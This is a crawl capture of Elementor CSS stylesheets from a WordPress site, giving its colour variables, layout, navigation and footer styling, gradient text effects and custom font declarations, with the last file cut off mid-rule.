

--- FILE ---
content_type: text/css
request_url: https://log-e.it/wp-content/uploads/elementor/css/post-5.css?ver=1737365024
body_size: 843
content:
.elementor-kit-5{--e-global-color-primary:#8D8D8D;--e-global-color-secondary:#1B1C1E;--e-global-color-text:#000000;--e-global-color-accent:#FFFFFF;--e-global-color-4acf281:#B63400;--e-global-color-2560ec2:#FEBE58;--e-global-color-99b1e29:#DE2BAE;--e-global-typography-primary-font-family:"Carme";--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Helvetica";--e-global-typography-secondary-font-weight:300;--e-global-typography-text-font-family:"Verdana";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Verdana";--e-global-typography-accent-font-weight:500;background-color:#1D1B1E;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:var( --e-global-color-2560ec2 );color:var( --e-global-color-text );border-style:none;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{background-color:#C47E0F;color:var( --e-global-color-accent );}.elementor-kit-5 e-page-transition{background-color:var( --e-global-color-text );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5{--e-global-typography-text-font-size:16px;}.elementor-kit-5 a{font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.gradient-text{
  /* Create the gradient. */
  background: linear-gradient(50deg, #FEBE58, #bd10e0,#FEBE58,#bd10e0);
  background-size: 400% 400%;
  /* Set the background size and repeat properties. */
  
 
animation: gradient 5s ease infinite;

  /* Use the text as a mask for the background. */
  /* This will show the gradient as a text color rather than element bg. */
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent; 
  -moz-background-clip: text;
  -moz-text-fill-color: transparent;
   

}

@keyframes gradient {
	0% {
		background-position: 0% 50%;
	}
	50% {
		background-position: 100% 50%;
	}
	100% {
		background-position: 0% 50%;
	}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://log-e.it/wp-content/uploads/elementor/css/post-80.css?ver=1737391143
body_size: 1003
content:
.elementor-80 .elementor-element.elementor-element-7919478b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-80 .elementor-element.elementor-element-7919478b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 100px 0px;}.elementor-80 .elementor-element.elementor-element-7919478b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-80 .elementor-element.elementor-element-56b886f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-64cb185e{padding:60px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-a6b532d > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-80 .elementor-element.elementor-element-6a949a58 .elementor-icon-box-wrapper{text-align:center;}.elementor-80 .elementor-element.elementor-element-6a949a58{--icon-box-icon-margin:20px;}.elementor-80 .elementor-element.elementor-element-6a949a58 .elementor-icon-box-title{margin-bottom:20px;color:#000000;}.elementor-80 .elementor-element.elementor-element-6a949a58.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-80 .elementor-element.elementor-element-6a949a58.elementor-view-framed .elementor-icon, .elementor-80 .elementor-element.elementor-element-6a949a58.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-80 .elementor-element.elementor-element-6a949a58 .elementor-icon{font-size:50px;}.elementor-80 .elementor-element.elementor-element-6a949a58 .elementor-icon-box-title, .elementor-80 .elementor-element.elementor-element-6a949a58 .elementor-icon-box-title a{font-size:25px;font-weight:600;}.elementor-80 .elementor-element.elementor-element-6a949a58 .elementor-icon-box-description{color:var( --e-global-color-primary );font-size:16px;font-weight:300;line-height:1.8em;}.elementor-80 .elementor-element.elementor-element-b92bf4a > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-80 .elementor-element.elementor-element-12272588 .elementor-icon-box-wrapper{text-align:center;}.elementor-80 .elementor-element.elementor-element-12272588{--icon-box-icon-margin:20px;}.elementor-80 .elementor-element.elementor-element-12272588 .elementor-icon-box-title{margin-bottom:20px;color:#000000;}.elementor-80 .elementor-element.elementor-element-12272588.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-80 .elementor-element.elementor-element-12272588.elementor-view-framed .elementor-icon, .elementor-80 .elementor-element.elementor-element-12272588.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-80 .elementor-element.elementor-element-12272588 .elementor-icon{font-size:50px;}.elementor-80 .elementor-element.elementor-element-12272588 .elementor-icon-box-title, .elementor-80 .elementor-element.elementor-element-12272588 .elementor-icon-box-title a{font-size:25px;font-weight:600;}.elementor-80 .elementor-element.elementor-element-12272588 .elementor-icon-box-description{color:var( --e-global-color-primary );font-size:16px;font-weight:300;line-height:1.8em;}.elementor-80 .elementor-element.elementor-element-5171f43{padding:60px 0px 60px 0px;}.elementor-80 .elementor-element.elementor-element-0c99c96 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-80 .elementor-element.elementor-element-e7d79b7 .elementor-icon-box-wrapper{text-align:center;}.elementor-80 .elementor-element.elementor-element-e7d79b7{--icon-box-icon-margin:20px;}.elementor-80 .elementor-element.elementor-element-e7d79b7 .elementor-icon-box-title{margin-bottom:20px;color:#000000;}.elementor-80 .elementor-element.elementor-element-e7d79b7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-80 .elementor-element.elementor-element-e7d79b7.elementor-view-framed .elementor-icon, .elementor-80 .elementor-element.elementor-element-e7d79b7.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-80 .elementor-element.elementor-element-e7d79b7 .elementor-icon{font-size:50px;}.elementor-80 .elementor-element.elementor-element-e7d79b7 .elementor-icon-box-title, .elementor-80 .elementor-element.elementor-element-e7d79b7 .elementor-icon-box-title a{font-size:25px;font-weight:600;}.elementor-80 .elementor-element.elementor-element-e7d79b7 .elementor-icon-box-description{color:var( --e-global-color-primary );font-size:16px;font-weight:300;line-height:1.8em;}.elementor-80 .elementor-element.elementor-element-d8c5b79 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-80 .elementor-element.elementor-element-c38b586 .elementor-icon-box-wrapper{text-align:center;}.elementor-80 .elementor-element.elementor-element-c38b586{--icon-box-icon-margin:20px;}.elementor-80 .elementor-element.elementor-element-c38b586 .elementor-icon-box-title{margin-bottom:20px;color:#000000;}.elementor-80 .elementor-element.elementor-element-c38b586.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-80 .elementor-element.elementor-element-c38b586.elementor-view-framed .elementor-icon, .elementor-80 .elementor-element.elementor-element-c38b586.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-80 .elementor-element.elementor-element-c38b586 .elementor-icon{font-size:50px;}.elementor-80 .elementor-element.elementor-element-c38b586 .elementor-icon-box-title, .elementor-80 .elementor-element.elementor-element-c38b586 .elementor-icon-box-title a{font-size:25px;font-weight:600;}.elementor-80 .elementor-element.elementor-element-c38b586 .elementor-icon-box-description{color:var( --e-global-color-primary );font-size:16px;font-weight:300;line-height:1.8em;}.elementor-80 .elementor-element.elementor-element-5ba0969 .elementor-cta .elementor-cta__bg, .elementor-80 .elementor-element.elementor-element-5ba0969 .elementor-cta .elementor-cta__bg-overlay{transition-duration:631ms;}.elementor-80 .elementor-element.elementor-element-5ba0969 .elementor-cta__content{text-align:left;background-color:#F4F4F4;}.elementor-80 .elementor-element.elementor-element-5ba0969 .elementor-cta__bg-wrapper{min-width:306px;min-height:330px;}.elementor-80 .elementor-element.elementor-element-5ba0969 .elementor-cta__title{font-family:"Raleway", Sans-serif;font-weight:600;color:var( --e-global-color-primary );}.elementor-80 .elementor-element.elementor-element-5ba0969 .elementor-cta__description{font-family:"Verdana", Sans-serif;font-weight:400;color:var( --e-global-color-text );}.elementor-80 .elementor-element.elementor-element-5ba0969 .elementor-cta__button{color:var( --e-global-color-accent );border-color:var( --e-global-color-primary );font-family:"Verdana", Sans-serif;font-weight:500;background-color:#565656;border-width:0px;}.elementor-80 .elementor-element.elementor-element-5ba0969 .elementor-cta__button:hover{background-color:var( --e-global-color-text );}.elementor-80 .elementor-element.elementor-element-5ba0969 .elementor-ribbon-inner{background-color:#FD3939;font-family:"Verdana", Sans-serif;font-weight:400;}.elementor-80 .elementor-element.elementor-element-4d78a00 .elementor-cta .elementor-cta__bg, .elementor-80 .elementor-element.elementor-element-4d78a00 .elementor-cta .elementor-cta__bg-overlay{transition-duration:631ms;}.elementor-80 .elementor-element.elementor-element-4d78a00 .elementor-cta__content{text-align:left;background-color:#F4F4F4;}.elementor-80 .elementor-element.elementor-element-4d78a00 .elementor-cta__bg-wrapper{min-width:345px;min-height:330px;}.elementor-80 .elementor-element.elementor-element-4d78a00 .elementor-cta__title{font-family:"Raleway", Sans-serif;font-weight:600;color:var( --e-global-color-primary );}.elementor-80 .elementor-element.elementor-element-4d78a00 .elementor-cta__description{font-family:"Verdana", Sans-serif;font-weight:400;color:var( --e-global-color-text );}.elementor-80 .elementor-element.elementor-element-4d78a00 .elementor-cta__button{color:var( --e-global-color-accent );border-color:var( --e-global-color-primary );font-family:"Verdana", Sans-serif;font-weight:500;background-color:#565656;border-width:0px;}.elementor-80 .elementor-element.elementor-element-4d78a00 .elementor-cta__button:hover{background-color:var( --e-global-color-text );}.elementor-80 .elementor-element.elementor-element-4d78a00 .elementor-ribbon-inner{background-color:#FD3939;font-family:"Verdana", Sans-serif;font-weight:400;}@media(max-width:1024px){.elementor-80 .elementor-element.elementor-element-7919478b{padding:0px 25px 100px 25px;}.elementor-80 .elementor-element.elementor-element-6a949a58 .elementor-icon-box-description{font-size:14px;}.elementor-80 .elementor-element.elementor-element-12272588 .elementor-icon-box-description{font-size:14px;}.elementor-80 .elementor-element.elementor-element-e7d79b7 .elementor-icon-box-description{font-size:14px;}.elementor-80 .elementor-element.elementor-element-c38b586 .elementor-icon-box-description{font-size:14px;}}@media(max-width:767px){.elementor-80 .elementor-element.elementor-element-7919478b{padding:0px 0px 50px 0px;}.elementor-80 .elementor-element.elementor-element-64cb185e{padding:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-5171f43{padding:0px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-5ba0969 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-5ba0969 .elementor-cta__title{font-size:1.8em;}.elementor-80 .elementor-element.elementor-element-5ba0969 .elementor-cta__description{font-size:18px;}.elementor-80 .elementor-element.elementor-element-5ba0969 .elementor-cta__button{font-size:15px;}.elementor-80 .elementor-element.elementor-element-5ba0969 .elementor-ribbon-inner{font-size:12px;}.elementor-80 .elementor-element.elementor-element-4d78a00 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-80 .elementor-element.elementor-element-4d78a00 .elementor-cta__title{font-size:1.8em;}.elementor-80 .elementor-element.elementor-element-4d78a00 .elementor-cta__description{font-size:18px;}.elementor-80 .elementor-element.elementor-element-4d78a00 .elementor-cta__button{font-size:15px;}.elementor-80 .elementor-element.elementor-element-4d78a00 .elementor-ribbon-inner{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://log-e.it/wp-content/uploads/elementor/css/post-22.css?ver=1737365025
body_size: 1292
content:
.elementor-22 .elementor-element.elementor-element-35ee3ffb > .elementor-container{min-height:80px;}.elementor-22 .elementor-element.elementor-element-35ee3ffb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-80px;padding:0px 0px 0px 20px;z-index:8;}.elementor-22 .elementor-element.elementor-element-35ee3ffb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-1cc95cf0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-1cc95cf0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-faec324 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-faec324{text-align:left;}.elementor-22 .elementor-element.elementor-element-faec324 img{max-width:62%;}.elementor-bc-flex-widget .elementor-22 .elementor-element.elementor-element-619270ef.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-22 .elementor-element.elementor-element-619270ef.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-22 .elementor-element.elementor-element-619270ef > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-22 .elementor-element.elementor-element-6c832e5 .elementor-menu-toggle{margin-left:auto;}.elementor-22 .elementor-element.elementor-element-6c832e5 .elementor-nav-menu .elementor-item{font-family:"anybody", Sans-serif;font-weight:500;text-transform:uppercase;}.elementor-22 .elementor-element.elementor-element-6c832e5 .elementor-nav-menu--main .elementor-item{color:#BABABA;fill:#BABABA;padding-top:30px;padding-bottom:30px;}.elementor-22 .elementor-element.elementor-element-6c832e5 .e--pointer-framed .elementor-item:before{border-width:2px;}.elementor-22 .elementor-element.elementor-element-6c832e5 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px;}.elementor-22 .elementor-element.elementor-element-6c832e5 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0;}.elementor-22 .elementor-element.elementor-element-6c832e5 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px;}.elementor-22 .elementor-element.elementor-element-6c832e5 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0;}.elementor-22 .elementor-element.elementor-element-6c832e5 .e--pointer-underline .elementor-item:after,
					 .elementor-22 .elementor-element.elementor-element-6c832e5 .e--pointer-overline .elementor-item:before,
					 .elementor-22 .elementor-element.elementor-element-6c832e5 .e--pointer-double-line .elementor-item:before,
					 .elementor-22 .elementor-element.elementor-element-6c832e5 .e--pointer-double-line .elementor-item:after{height:2px;}.elementor-22 .elementor-element.elementor-element-6c832e5 .elementor-nav-menu--dropdown a, .elementor-22 .elementor-element.elementor-element-6c832e5 .elementor-menu-toggle{color:var( --e-global-color-accent );}.elementor-22 .elementor-element.elementor-element-6c832e5 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-22 .elementor-element.elementor-element-6c832e5 .elementor-nav-menu--dropdown .elementor-item, .elementor-22 .elementor-element.elementor-element-6c832e5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"anybody", Sans-serif;font-weight:500;}@media(max-width:1024px){.elementor-22 .elementor-element.elementor-element-35ee3ffb{margin-top:0px;margin-bottom:-80px;padding:0px 20px 0px 20px;}.elementor-22 .elementor-element.elementor-element-faec324{text-align:left;}.elementor-22 .elementor-element.elementor-element-faec324 img{max-width:30%;}.elementor-22 .elementor-element.elementor-element-6c832e5 .elementor-nav-menu--dropdown .elementor-item, .elementor-22 .elementor-element.elementor-element-6c832e5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-22 .elementor-element.elementor-element-6c832e5 .elementor-nav-menu--dropdown a{padding-top:30px;padding-bottom:30px;}}@media(max-width:767px){.elementor-22 .elementor-element.elementor-element-35ee3ffb{margin-top:0px;margin-bottom:-80px;padding:0px 30px 0px 30px;}.elementor-22 .elementor-element.elementor-element-1cc95cf0{width:50%;}.elementor-22 .elementor-element.elementor-element-faec324 img{max-width:54%;}.elementor-22 .elementor-element.elementor-element-619270ef{width:50%;}.elementor-22 .elementor-element.elementor-element-6c832e5 .elementor-nav-menu--main .elementor-item{padding-top:30px;padding-bottom:30px;}.elementor-22 .elementor-element.elementor-element-6c832e5 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-22 .elementor-element.elementor-element-6c832e5 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-22 .elementor-element.elementor-element-6c832e5 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-22 .elementor-element.elementor-element-1cc95cf0{width:13.667%;}.elementor-22 .elementor-element.elementor-element-619270ef{width:86.333%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22 .elementor-element.elementor-element-1cc95cf0{width:50%;}.elementor-22 .elementor-element.elementor-element-619270ef{width:50%;}}/* Start custom CSS for nav-menu, class: .elementor-element-6c832e5 */.elementor-22 .elementor-element.elementor-element-6c832e5 li :hover {
      /* Create the gradient. */
  background-image: linear-gradient(45deg, #FEBE58, #bd10e0ff);
  
  /* Set the background size and repeat properties. */
  background-size: 100%;
  background-repeat: repeat;

  /* Use the text as a mask for the background. */
  /* This will show the gradient as a text color rather than element bg. */
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent; 
  -moz-background-clip: text;
  -moz-text-fill-color: transparent;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-35ee3ffb */.elementor-22 .elementor-element.elementor-element-35ee3ffb.elementor-sticky--effects{
background-color: rgba(0,0,0,0.7)!important
}

.elementor-22 .elementor-element.elementor-element-35ee3ffb{
transition: background-color 1s ease !important;
}

.elementor-22 .elementor-element.elementor-element-35ee3ffb.elementor-sticky--effects >.elementor-container{
min-height: 70px;
}

.elementor-22 .elementor-element.elementor-element-35ee3ffb > .elementor-container{
transition: min-height 1s ease !important;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'anybody';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://log-e.it/wp-content/uploads/2022/12/Anybody-VariableFont_wdthwght.ttf') format('truetype');
}
@font-face {
	font-family: 'anybody';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://log-e.it/wp-content/uploads/2022/12/Anybody-Italic-VariableFont_wdthwght.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://log-e.it/wp-content/uploads/elementor/css/post-93.css?ver=1737365025
body_size: 1646
content:
.elementor-93 .elementor-element.elementor-element-5723d73c:not(.elementor-motion-effects-element-type-background), .elementor-93 .elementor-element.elementor-element-5723d73c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-93 .elementor-element.elementor-element-5723d73c > .elementor-background-overlay{background-color:#000000;opacity:0.31;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93 .elementor-element.elementor-element-5723d73c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 20px 50px 20px;}.elementor-93 .elementor-element.elementor-element-22562f94 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-93 .elementor-element.elementor-element-a0e412a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-93 .elementor-element.elementor-element-a0e412a > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-93 .elementor-element.elementor-element-a0e412a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-e86240 > .elementor-element-populated{margin:0px 80px 0px 0px;--e-column-margin-right:80px;--e-column-margin-left:0px;}.elementor-93 .elementor-element.elementor-element-2823a0be{text-align:left;}.elementor-93 .elementor-element.elementor-element-2823a0be img{width:120px;}.elementor-93 .elementor-element.elementor-element-6adddc0a{color:rgba(255,255,255,0.79);font-size:14px;line-height:1.7em;}.elementor-93 .elementor-element.elementor-element-10f9e86f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-10f9e86f .elementor-heading-title{font-size:18px;font-weight:600;color:#ffffff;}.elementor-93 .elementor-element.elementor-element-3193f08f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-93 .elementor-element.elementor-element-3193f08f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-93 .elementor-element.elementor-element-3193f08f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-93 .elementor-element.elementor-element-3193f08f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-93 .elementor-element.elementor-element-3193f08f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-93 .elementor-element.elementor-element-3193f08f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-93 .elementor-element.elementor-element-3193f08f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-93 .elementor-element.elementor-element-3193f08f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-93 .elementor-element.elementor-element-3193f08f{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-93 .elementor-element.elementor-element-3193f08f .elementor-icon-list-icon{padding-right:0px;}.elementor-93 .elementor-element.elementor-element-3193f08f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93 .elementor-element.elementor-element-3193f08f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-93 .elementor-element.elementor-element-3193f08f .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-93 .elementor-element.elementor-element-3193f08f .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-93 .elementor-element.elementor-element-33c3b8e0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-33c3b8e0 .elementor-heading-title{font-size:18px;font-weight:600;color:#ffffff;}.elementor-93 .elementor-element.elementor-element-2fc6f5a8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-93 .elementor-element.elementor-element-2fc6f5a8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-93 .elementor-element.elementor-element-2fc6f5a8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-93 .elementor-element.elementor-element-2fc6f5a8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-93 .elementor-element.elementor-element-2fc6f5a8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-93 .elementor-element.elementor-element-2fc6f5a8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-93 .elementor-element.elementor-element-2fc6f5a8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-93 .elementor-element.elementor-element-2fc6f5a8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-93 .elementor-element.elementor-element-2fc6f5a8{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-93 .elementor-element.elementor-element-2fc6f5a8 .elementor-icon-list-icon{padding-right:0px;}.elementor-93 .elementor-element.elementor-element-2fc6f5a8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93 .elementor-element.elementor-element-2fc6f5a8 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-93 .elementor-element.elementor-element-2fc6f5a8 .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-93 .elementor-element.elementor-element-2fc6f5a8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-93 .elementor-element.elementor-element-63bb1c93 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-93 .elementor-element.elementor-element-63bb1c93 .elementor-heading-title{font-size:18px;font-weight:600;color:#ffffff;}.elementor-93 .elementor-element.elementor-element-4894462c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-93 .elementor-element.elementor-element-4894462c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-93 .elementor-element.elementor-element-4894462c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-93 .elementor-element.elementor-element-4894462c .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-93 .elementor-element.elementor-element-4894462c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-93 .elementor-element.elementor-element-4894462c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-93 .elementor-element.elementor-element-4894462c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-93 .elementor-element.elementor-element-4894462c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-93 .elementor-element.elementor-element-4894462c{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-93 .elementor-element.elementor-element-4894462c .elementor-icon-list-icon{padding-right:0px;}.elementor-93 .elementor-element.elementor-element-4894462c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-93 .elementor-element.elementor-element-4894462c .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-93 .elementor-element.elementor-element-4894462c .elementor-icon-list-text{color:rgba(255,255,255,0.79);transition:color 0.3s;}.elementor-93 